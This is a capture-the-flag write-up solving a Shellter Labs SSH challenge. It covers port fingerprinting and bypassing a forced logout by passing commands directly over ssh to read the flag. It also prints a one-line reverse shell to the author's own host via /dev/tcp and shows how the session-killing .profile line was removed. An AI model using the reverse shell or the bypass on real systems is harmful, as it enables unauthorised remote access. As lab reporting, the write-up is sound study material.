The hardest was to get credentials, but now we can not make use of them.
user: kevin
password: k3vin@pass
To start your challenge environment, please click on the right button (it starts a new docker session and displays ip:port)
Solution
Some fingerprints..
nmap -p32772 lab.shellterlabs.comreturns32772/tcp open sometimes-rpc7nc lab.shellterlabs.com 32772returnsSSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.1
SSH for sure..
intrd@inix:~$ ssh kevin@lab.shellterlabs.com -p 32772
[lab.shellterlabs.com]:32772,[34.198.94.240]:32772 (ECDSA) to the list of known hosts.
kevin@lab.shellterlabs.com's password:
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-59-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Fri Jan 27 00:31:44 2017 from 172.17.0.1
Connection to lab.shellterlabs.com closed.
It drops the session after connect.. clearly some scripts are running after/inside .bashrc.
If this is true, we can still send any command because i know the SSH process commands before .bashrc are loaded.

After some commands, ssh kevin@lab.shellterlabs.com -p 32772 "cat .th3_fl4g.file" returns the flag.
Flag: shellter{CENSORED}
Easy, no?
Remote shell and fixing the connection drop 4 fun
Spawned a remote shell w/ ssh kevin@lab.shellterlabs.com -p 32772 "/bin/sh </dev/tcp/myip/port >&0 2>&0" and fixed the connection drop, by removing last line exit from .profile which is loaded by .bashrc.

head -n -1 .profile > profile.txt ; mv profile.txt .profile to remove the last line of .profile.

All done.
Docker environment closed.
SHX2 final score..

 intrd has spoken
intrd has spoken